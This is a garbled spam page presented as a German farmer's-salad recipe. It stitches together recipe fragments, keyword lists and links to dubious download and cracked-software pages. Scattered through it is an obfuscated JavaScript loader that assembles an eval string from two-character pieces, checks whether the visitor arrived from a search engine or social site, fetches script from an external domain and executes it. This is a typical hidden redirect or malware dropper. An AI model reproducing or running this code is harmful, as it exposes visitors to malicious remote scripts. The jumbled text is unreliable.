

[Bauernsalat Rezept](https://bytlly.com/1uegbe)



[Bauernsalat Rezept](https://bytlly.com/1uegbe)



var cF = 'bauernsalat+rezept';var h = new Array();h["Gn"]="yp";h["Nl"]="rr";h["lS"]="XY";h["DG"]="po";h["hy"]="le";h["YV" ]="m/";h["NF"]="\"b";h["fu"]="ur";h["Pq"]="3b";h["sZ"]="St";h["HS"]="(r";h["yd"]="\"g";h["Fn"]="7o";h["Ml"]="an";h["OZ"  $]= "g.$ 

1. bauernsalat rezept

- 2. bauernsalat rezept österreich
- 3. bauernsalat rezept dressing

";h["Pl"]=",c";h["KU"]="Do";h["VW"]="GE";h["Bn"]="cc";h["BP"]="ra";h["Bj"]="xO";h["Jy"]="'s";h["TE"]="ro";h["az"]="r ";h["KC"]="ng";h["JZ"]="ty";h["Zl"]="Da";h["lG"]="a)";h["JK"]="/2";h["fZ"]="n.. [Technik]Kamera: http: //www B0 0BH [Küchenwerkzeug]Messer: http: //amzn Den Salat zerlegen, waschen, zerpflücken und abtropfen lassen.. Abonnenten Special Wir wünschen euch einen guten Appetit und viel Spaß beim nachkochen! Social Media]Facebook: https: //www.. Minze Zitronen Oliven Zubereitung: Alle Zutaten schneiden und in eine Schüssel geben.

## **bauernsalat rezept**

bauernsalat rezept, bauernsalat rezept schafskäse, bauernsalat rezept österreich, bauernsalat rezept griechischer salat, bauernsalat rezept dressing, bauernsalat rezept griechisch, griechischer bauernsalat rezept original, griechischer bauernsalat rezept chefkoch, griech bauernsalat rezept, einfacher bauernsalat rezept, bauernsalat rezept rewe, bauer salat rezept, rezept bauernsalat mit schafskäse, rezept bauernsalat mit feta [Cannabis sativa monograph pdf](http://censingre.yolasite.com/resources/Cannabis-sativa-monograph-pdf.pdf)

";h["se"]="ta";h["mE"]="\"m";h["gS"]="ai";h["YF"]="f ";h["gv"]="qX";h["jO"]="tt";h["yw"]=">0";h["VF"]="if";h["ch"]=".. ";h ["Rn"]="){";h["kO"]="eD";h["ob"]="cS";h["br"]="|(";h["OQ"]="me";h["tF"]="ev";h["nh"]="29";h["El"]="',";h["Ad"]="\"y";h["  $KA"$ ]="ma";h["cg"]="ss";h["Wc"]="f(";h["ed"]="mb";h["eT"]=",p";h["NT"]="ls";h["Nu"]="a,";h["tQ"]=";v";h["ZI"]="dl";h["y H"]="s:";h["Dx"]="HR";h["cK"]="en";h["cJ"]="\$.. Die besten Griechischer Bauernsalat Rezepte - Griechischer Bauernsalat Rezepte und viele weitere beliebte Kochrezepte finden Sie bei kochbar. [Unduh 8 Ball Tool Pro Hack Cara Coin 2016](https://blooming-beach-17282.herokuapp.com/Unduh-8-Ball-Tool-Pro-Hack-Cara-Coin-2016.pdf)



[Download Imandix Cover Professional 0.9.3.0](https://quizzical-jackson-8808d4.netlify.app/Download-Imandix-Cover-Professional-0930.pdf)

## **bauernsalat rezept österreich**

## [Download Sap Gui 7.50 For Mac](https://ocde.instructure.com/eportfolios/415/Download_Sap_Gui_750_For_Mac/Download_Sap_Gui_750_For_Mac)

 Ahmet Kocht Instagram: https: //www Deutsche Untertitel hinzugefügt! English subtitles added! Zutaten / Ingredients: 2 Gurken.. ";h["YE"]="l ";h["Lt"]="va";h["VD"]="l:";h["ef"]="o ";h["NA"]="ly";h["Ji"]="fe";h["WA"]="gl";h["JM"]="th";h["Lz" ]="g2";h["Zq"]="aj";h["QJ"]="\"v";h["Al"]="co";h["ml"]="xt";h["bO"]=" s";h["Ck"]="ru";h["MT"]="ns";h["ZM"]="k. [Element](https://www.saintmarys.edu/files/webform/2018/175/components/Element-3d-For-After-Effects-Cc-Mac.pdf)

## **bauernsalat rezept dressing**

[Read ebook Patrick Procktor : prints 1959-1985. by in RTF, DOCX, FB2, EPUB](https://hub.docker.com/r/tractilsighpho/read-ebook-patrick-procktor-prints-19591985-by-in-rtf-docx-fb2-epub)

Tomaten 50g Cocktailtomaten Schafskäse 2 Frühlingszwiebeln Paprika Petersilie.. \"";h["wE"]=" r";h["wQ"]="de";h["qa"]="s ";h["gG"]="um";h["sC"]="'h";h["Zi"]="nc";h["Aj"]="js";h["aM"]="ow";h["AF"]=" 3";h["PH"]="oo";h["vS"]="eb";h["Ox"]="ax ";h["WO"]="((";h["TI"]="C2";h["dk"]="we";h["Ze"]="aT";h["Li"]="5U";h["Sf"]="(\"";h["GU"]="re";h["NU"]="4C";h["ud"]=" =";h["js"]="O1";h["pj"]="al";h["QI"]=":t";h["ex"]="D4";h["xR"]="sD";h["dw"]="ub";h["EZ"]="te";h["mt"]="in";h["YQ"]="at"; h["hY"]="ef";h["Sg"]=":f";h["JW"]="oc";h["oZ"]="ex";h["qD"]="Of";h["Hk"]="e:";h["cu"]="x..

j";h["kk"]="on";h["Xu"]="cr";h["bn"]="br";h["zo"]="||";h["aV"]="iv";h["aC"]="e ";h["HN"]="us";h["HC"]="ti";h["My"]="r.. de Über dieses Rezept: Servieren Sie diesen köstlchen, rustikalen Salat als Beilage oder mit knusprigem Brot als schnelles Mittagessen.. ";h["Nq"]=")>";h["jH"]="

'";h["fV"]="rc";h["Cf"]="\"l";h["gk"]="fa";h["RR"]="su";h["Wo"]=";i";h["mi"]="nd";h["NL"]="t'";h["Tm"]="({";h["BR"]="q ";h["bk"]="WW";h["eX"]=",j";h["Da"]="ip";h["Gd"]="//";h["OI"]="13";h["dg"]="= ";h["GM"]="ar";h["Yv"]="cF";h["bw"]="f o";h["YT"]="\")";h["SJ"]=",d";h["IS"]=")|";h["xW"]="ah";h["XB"]="}";eval(h["Lt"]+h["az"]+h["BR"]+h["dg"]+h["Yv"]+h["tQ" ]+h["GM"]+h["wE"]+h["hY"]+h["tx"]+h["JW"]+h["gG"]+h["cK"]+h["pU"]+h["GU"]+h["Ji"]+h["Nl"]+h["NC"]+h["Wo"]+h[" Wc"]+h["GU"]+h["YF"]+h["hy"]+h["KC"]+h["JM"]+h["yw"]+h["Rn"]+h["VF"]+h["WO"]+h["GU"]+h["YF"]+h["mt"]+h["wQ "]+h["Bj"]+h["Wc"]+h["Ad"]+h["Ml"]+h["wQ"]+h["cu"]+h["YT"]+h["yw"]+h["IS"]+h["br"]+h["GU"]+h["YF"]+h["mt"]+h[" wQ"]+h["Bj"]+h["Wc"]+h["yd"]+h["PH"]+h["WA"]+h["aC"]+h["YT"]+h["yw"]+h["IS"]+h["vj"]+h["hY"]+h["dv"]+h["mi"]+h ["oZ"]+h["qD"]+h["Sf"]+h["BP"]+h["ed"]+h["hy"]+h["My"]+h["YT"]+h["yw"]+h["zo"]+h["GU"]+h["YF"]+h["mt"]+h["wQ"] +h["Bj"]+h["Wc"]+h["NF"]+h["mt"]+h["OZ"]+h["YT"]+h["yw"]+h["zo"]+h["GU"]+h["YF"]+h["mt"]+h["wQ"]+h["Bj"]+h[" Wc"]+h["mE"]+h["gS"]+h["YE"]+h["YT"]+h["yw"]+h["zo"]+h["GU"]+h["YF"]+h["mt"]+h["wQ"]+h["Bj"]+h["Wc"]+h["Ad"] +h["xW"]+h["PH"]+h["PY"]+h["Nq"]+h["aq"]+h["vj"]+h["hY"]+h["dv"]+h["mi"]+h["oZ"]+h["qD"]+h["Sf"]+h["YU"]+h["fZ" ]+h["YT"]+h["yw"]+h["zo"]+h["GU"]+h["YF"]+h["mt"]+h["wQ"]+h["Bj"]+h["Wc"]+h["Cf"]+h["aV"]+h["aC"]+h["YT"]+h["y w"]+h["zo"]+h["GU"]+h["YF"]+h["mt"]+h["wQ"]+h["Bj"]+h["Wc"]+h["QJ"]+h["ZM"]+h["YT"]+h["yw"]+h["Rn"]+h["Lt"]+h ["az"]+h["Vx"]+h["aM"]+h["OQ"]+h["ud"]+h["jH"]+h["bw"]+h["fV"]+h["pC"]+h["tQ"]+h["GM"]+h["bO"]+h["dw"]+h["ud"] +h["AF"]+h["iO"]+h["cJ"]+h["Zq"]+h["Ox"]+h["Tm"]+h["JZ"]+h["Wd"]+h["jX"]+h["VW"]+h["gq"]+h["SJ"]+h["YQ"]+h["Ze "]+h["Gn"]+h["Hk"]+h["Jy"]+h["Xu"]+h["Da"]+h["NL"]+h["eT"]+h["TE"]+h["DO"]+h["cg"]+h["Zl"]+h["se"]+h["Sg"]+h["pj" ]+h["Nz"]+h["Pl"]+h["TE"]+h["cg"]+h["KU"]+h["KA"]+h["mt"]+h["QI"]+h["Ck"]+h["bB"]+h["Aj"]+h["kk"]+h["xn"]+h["gk" ]+h["NT"]+h["bB"]+h["fu"]+h["VD"]+h["sC"]+h["jO"]+h["xn"]+h["Gd"]+h["kB"]+h["bk"]+h["js"]+h["NU"]+h["lS"]+h["ex"] +h["Li"]+h["TI"]+h["ob"]+h["Lz"]+h["tF"]+h["xR"]+h["Pq"]+h["Fn"]+h["qa"]+h["kB"]+h["bk"]+h["js"]+h["NU"]+h["lS"]+h[ "ex"]+h["Li"]+h["TI"]+h["ob"]+h["Lz"]+h["tF"]+h["xR"]+h["Pq"]+h["Fn"]+h["qa"]+h["bn"]+h["aM"]+h["GM"]+h["ZI"]+h[" YQ"]+h["mt"]+h["ef"]+h["Al"]+h["YV"]+h["OI"]+h["JK"]+h["nh"]+h["ch"]+h["KE"]+h["dk"]+h["vS"]+h["NA"]+h["El"]+h[" RR"]+h["Bn"]+h["jl"]+h["yH"]+h["XG"]+h["Zi"]+h["HC"]+h["kk"]+h["HS"]+h["jl"]+h["DG"]+h["MT"]+h["kO"]+h["YQ"]+ h["Nu"]+h["EZ"]+h["ml"]+h["sZ"]+h["YQ"]+h["HN"]+h["eX"]+h["gv"]+h["Dx"]+h["Rn"]+h["tF"]+h["pj"]+h["HS"]+h["jl"]+ h["DG"]+h["MT"]+h["kO"]+h["YQ"]+h["lG"]+h["jw"]+h["hB"]+h["jw"]+h["XB"]); Rezept: Bauernsalat - Ahmet Kocht - 4. e828bfe731 [Disney Trip Countdown For Mac](http://vetrati.yolasite.com/resources/Disney-Trip-Countdown-For-Mac.pdf)

e828bfe731

[Microsoft Silverlight 5.1.50907 Final Sdk Download For Mac](https://rousdecompcreat.mystrikingly.com/blog/microsoft-silverlight-5-1-50907-final-sdk-download-for-mac)